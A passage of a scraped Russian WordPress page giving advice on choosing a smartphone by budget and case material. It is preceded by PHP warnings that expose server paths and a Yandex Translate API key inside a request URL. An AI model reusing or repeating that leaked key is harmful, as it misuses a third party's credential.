<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  simplexml_load_file(https://translate.yandex.net/api/v1.5/tr/translate?key=trnsl.1.1.20170418T152042Z.8f28eeb3395551a9.079f3dba3557010ac1766b39d25f4f235b4d31ca&amp;text=%D0%BE%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%20K6000%20Pro&amp;lang=ru-en&amp;format=plain): failed to open stream: HTTP request failed! HTTP/1.1 410 Gone
 in <b>/home/smartbob/sites/smartbobr.ru/wp-content/themes/understrap-master/inc/shortcodes.php</b> on line <b>591</b><br />
<br />
<b>Warning</b>:  simplexml_load_file(): I/O warning : failed to load external entity &quot;https://translate.yandex.net/api/v1.5/tr/translate?key=trnsl.1.1.20170418T152042Z.8f28eeb3395551a9.079f3dba3557010ac1766b39d25f4f235b4d31ca&amp;text=%D0%BE%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%20K6000%20Pro&amp;lang=ru-en&amp;format=plain&quot; in <b>/home/smartbob/sites/smartbobr.ru/wp-content/themes/understrap-master/inc/shortcodes.php</b> on line <b>591</b><br />
<p>Как выбрать хороший телефон, не потратившись при этом? На что обратить внимание? Какие производители предпочтительнее? Подобного рода вопросы возникают всякий раз, как собираешься приобрести новый телефон. И вроде уже определился с одной моделью, как замечаешь другую, не менее хорошую.</p>
<p>Обширный рынок мобильных устройств не позволит по-быстрому выбрать телефон, предлагая сотни хороших решений. Мы решили помочь соискателям нового смартфона, расписав в сегодняшней статье, на какие параметры следует обратить внимание при выборе.</p>
<h2><span class="ez-toc-section" id="i">Для каких целей выбираем смартфон</span></h2>
<figure id="attachment_5489" style="width: 800px" class="wp-caption alignnone"><img class="lazy lazy-hidden size-full wp-image-5489" title="как выбрать хороший телефон" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1.jpg" alt="как выбрать хороший телефон" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="size-full wp-image-5489" title="как выбрать хороший телефон" src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1.jpg" alt="как выбрать хороший телефон" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption class="wp-caption-text">как выбрать хороший телефон</figcaption></figure>
<p>Согласитесь, далеко не каждой бабушке подойдет телефон с кучей непонятных функций и самым мощным процессором. Пожилой человек попросту не раскроет весь потенциал навороченного смартфона, пользуясь минимальными возможностями (звонки, SMS). Так зачем переплачивать за технологии, которые практического применения в будущем не найдут?</p>
<blockquote><p>Читайте обзор &#171;<a href="https://smartbobr.ru/dlyasmartfonov/harakteristiki-smartfona/">Характеристики смартфона, которые помогут вам сделать правильный выбор</a>&#171;</p></blockquote>
<p>Не следует гнаться за дорогими смартфонами, которые старательно рекламируют производители. Если вы не играете в игры, то и мощный процессор вам ни к чему. С повседневными задачами, социальными сетями и простыми аркадами справится девайс за 3000-4000 рублей. Редко фотографируете? Тогда и камере в телефоне меньше внимания уделите.</p>
<p>Перед походом в магазин определите для себя, какие задачи будет выполнять будущая покупка, что для вас важнее. Вычеркнув предварительно функции, без которых сможете обойтись, потратите на покупку значительно меньше.</p>
<h3><span class="ez-toc-section" id="i-2">На что обращать внимание при выборе телефона</span></h3>
 <div class="row mr-0 ml-0 mb-3">
		<div class="col-md-6 p-0 "><img class="lazy lazy-hidden alignnone size-full wp-image-5490" title="как выбрать хороший телефон" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2.jpg" alt="как выбрать хороший телефон" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-5490" title="как выбрать хороший телефон" src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2.jpg" alt="как выбрать хороший телефон" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>
		<div class="overimg d-flex justify-content-end align-items-start">
<button type="button" class="btn btn-sm btn-secondary align-self-start mt-1 mr-1" data-toggle="modal" data-target="#postgallery-5487" data-slide-to="1" onclick="yaCounter41401644.reachGoal('photomodal'); return true;">Посмотреть все  <span class="badge badge-warning">4 фото</span></button>
			</div>
		</div>
		<div class="col-md-6 pr-0 d-none d-sm-block ">
			<div id="polls-32" class="wp-polls ">
	<form id="polls_form_32" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="c56b8f88e5" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p class=""><span class="badge badge-danger"><i class="fa fa-fire"></i> Опрос</span> <strong>Какой социальной сетью вы больше пользуетесь?</strong> </p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul list-group mb-2 ml-0">
		<li class="list-group-item"><input type="radio" id="poll-answer-139" name="poll_32" value="139" /> <label for="poll-answer-139">Одноклассники</label></li>
		<li class="list-group-item"><input type="radio" id="poll-answer-140" name="poll_32" value="140" /> <label for="poll-answer-140">В контакте</label></li>
		<li class="list-group-item"><input type="radio" id="poll-answer-141" name="poll_32" value="141" /> <label for="poll-answer-141">Facebook</label></li>
		<li class="list-group-item"><input type="radio" id="poll-answer-142" name="poll_32" value="142" /> <label for="poll-answer-142">Instagram</label></li>
		</ul><p class="text-right"><input type="button" name="vote" value="  Голосовать  " class="btn btn-danger p-1" onclick="poll_vote(32);yaCounter41401644.reachGoal('pollvote'); return true;" /><a class="pull-left badge badge-info" style="font-size: 16px;font-weight: 200" href="#ViewPollResults" onclick="poll_result(32); return false;" title="Просмотреть результаты опроса">Результаты</a></p></div>
	</form>
</div>

		</div>
		</div>
<p>Современный телефон – устройство сложное. Поэтому при выборе придется заострить внимание на многих параметрах, о которых мы подробно поговорим чуть ниже. Главной характеристикой для подавляющего числа пользователей становится цена модели. Если вы не из числа тех, кто без проблем может выложить 1000$ за новинку от Apple, то при выборе следует отталкиваться именно цены.</p>
<p>Заранее определите бюджет, который готовы потратить на новый телефон, чтобы в дальнейшем не заглядываться на более дорогие и привлекательные модели. Знание конкретного бюджета поможет значительно ускорить выбор, отсеяв более дорогие устройства.</p>
<p>Перед покупкой также не лишним будет ознакомиться с обзорами желаемого телефона, благо в интернете их предостаточно. Только на пользу пойдет и ознакомление с отзывами пользователей, из которых можно узнать о возможных проблемах с девайсом.</p>
<h5><span class="ez-toc-section" id="i-3">Материалы корпуса и дизайн</span></h5>
<p>Некоторые пользователи, выбирая телефон, внешний вид и материалы сборки ставят в конец списка, уделяя больше внимания памяти, процессору и прочим параметрам, что не совсем верно. С новоприобретенным смартфоном вам придется провести ни один месяц, а ужасный дизайн явно не добавит удовольствия от использования, пусть у вас и будет установлен топовый процессор. Очень дешевые материалы будут раздражать, плохая сборка быстро даст о себе знать в виде скрипов и хруста корпуса.</p>
<p>Чтобы всего этого избежать, следует смотреть в характеристиках, из какого материала корпус. А вот качество уже зависит напрямую от вашего бюджета.</p>
<h5><span class="ez-toc-section" id="i-4">Если бюджет серьезно ограничен</span></h5>
 <div class="row mr-0 ml-0 mb-3">
		<div class="col-md-6 p-0 "><img class="lazy lazy-hidden alignnone size-full wp-image-5314" title="Oukitel K6000 pro" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro.jpg" alt="Oukitel K6000 pro" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-5314" title="Oukitel K6000 pro" src="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro.jpg" alt="Oukitel K6000 pro" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>

		</div>
		<div class="col-md-6 pr-0 relatedart">
			<div class="crp_related crp_related_shortcode "><span class="badge badge-info"><i class="fa fa-bell"></i> Не пропустите:</span><ul class="list-group"><li class="p-2 list-group-item "><a onclick="yaCounter41401644.reachGoal('relevant'); return true;" href="https://smartbobr.ru/tvpristavki/apple-tv/"    ><span class="crp_title">Обзор возможностей Apple TV 4: стоит ли покупать русскоязычным пользователям</span></a></li><li class="p-2 list-group-item "><a onclick="yaCounter41401644.reachGoal('relevant'); return true;" href="https://smartbobr.ru/dlyasmartfonov/luchshie-kitajskie-smartfony/"    ><span class="crp_title">Самые лучшие китайские смартфоны 2017 года &#8211; рейтинг ТОП-10 телефонов</span></a></li><li class="p-2 list-group-item "><a onclick="yaCounter41401644.reachGoal('relevant'); return true;" href="https://smartbobr.ru/dlyasmartfonov/harakteristiki-smartfona/"    ><span class="crp_title">Характеристики смартфона, которые помогут вам сделать правильный выбор</span></a></li></ul><div class="crp_clear"></div></div>
		</div>
		</div>
<p>Даже если денег на новый телефон очень мало, расстраиваться не стоит. Прошли те времена, когда почти каждый мобильник собирался из дешевого пластика. Сегодня многие бюджетные устройства получают цельнометаллический корпус, который не издаст и скрипа, как его в руках не крути.</p>
<p>Если вы собираетесь заказывать <a href="https://smartbobr.ru/dlyasmartfonov/luchshie-kitajskie-smartfony/">телефон из Китая</a>, то уже в районе 7000 рублей можно найти варианты в металлическом корпусе. На отечественном рынке, к сожалению, за металл придется заплатить больше. Однако не стоит воротить нос и от пластика. Многие производители выпускают действительно хорошие устройства в поликарбонате, который нередко для надежности дополняет рама из металла.</p>

<div class="col-12 ten rounded bg-light mb-3 mt-3 native-border">
<div class="row no-gutters pt-2 pb-2 ">
    <div class="col-1 display-3 text-center light-shadow"><i class="fa fa-exclamation align-middle" aria-hidden="true"></i></div>
    <div class="col-11 pl-3 mb-2 mt-2">
      <p>По итогу имеем: если бюджет ограничен 6000-7000 рублей, выбирать телефон, скорее всего, придется из пластиковых представителей.</p>
    </div>
  </div>
</div>
<h5><span class="ez-toc-section" id="i-5">Сбалансированное решение</span></h5>
 <div class="row mr-0 ml-0 mb-3">
		<div class="col-md-6 p-0 "><img class="lazy lazy-hidden alignnone size-full wp-image-5491" title="как выбрать хороший телефон" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3.jpg" alt="как выбрать хороший телефон" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-5491" title="как выбрать хороший телефон" src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3.jpg" alt="как выбрать хороший телефон" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>

		</div>
		<div class="col-md-6 pr-0" id="alioffer">

		</div>

		</div>
<p>Если в распоряжении имеем 10000 рублей или более, то не составит труда выбрать цельнометаллическую модель. Можно, конечно, и сэкономить, отдав предпочтение пластмассе, но металл значительно практичнее и надежнее. Корпуса из сплавов способны спасти телефон от падений с большой высоты, быстрее отводят тепло от процессора, в руках ощущаются более дорогими и надежными.</p>
<p>Стоит отметить, что металл хуже пропускает сигнал, поэтому часто производители дополняют телефоны пластиковыми вставками сверху и снизу.</p>
<p>При желании можно найти смартфоны, выполненные в стеклянном корпусе, но следует понимать, что они более хрупкие (зато выглядят очень стильно). К тому же в недорогих телефонах часто используется дешевое стекло, которые быстро покрывается царапинами.</p>

<div class="col-12 ten rounded bg-light mb-3 mt-3 native-border">
<div class="row no-gutters pt-2 pb-2 ">
    <div class="col-1 display-3 text-center light-shadow"><i class="fa fa-exclamation align-middle" aria-hidden="true"></i></div>
    <div class="col-11 pl-3 mb-2 mt-2">
      <p>По итогу имеем: если в распоряжении более 10000 рублей, лучшим вариантом станет металлический корпус.</p>
    </div>
  </div>
</div>
<h5><span class="ez-toc-section" id="i-6">Как выбрать хороший телефон при неограниченном бюджете</span></h5>
 <div class="row mr-0 ml-0 mb-3">
		<div class="col-md-6 p-0 "><img class="lazy lazy-hidden alignnone size-full wp-image-2024" title="iPhone 8" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8.jpg" alt="iPhone 8" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-2024" title="iPhone 8" src="https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8.jpg" alt="iPhone 8" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-iPhone-8-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>
		<div class="overimg d-flex justify-content-end align-items-start">
<button type="button" class="btn btn-sm btn-secondary align-self-start mt-1 mr-1" data-toggle="modal" data-target="#postgallery-5487" data-slide-to="4" onclick="yaCounter41401644.reachGoal('photomodal'); return true;">Посмотреть все  <span class="badge badge-warning">4 фото</span></button>
			</div>
		</div>
		<div class="col-md-6 pr-0 relatedart">
			<div id="polls-33" class="wp-polls ">
	<form id="polls_form_33" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_33_nonce" name="wp-polls-nonce" value="0994f3acc1" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="33" /></p>
		<p class=""><span class="badge badge-danger"><i class="fa fa-fire"></i> Опрос</span> <strong>Каким мобильным оператором вы пользуетесь?</strong> </p><div id="polls-33-ans" class="wp-polls-ans"><ul class="wp-polls-ul list-group mb-2 ml-0">
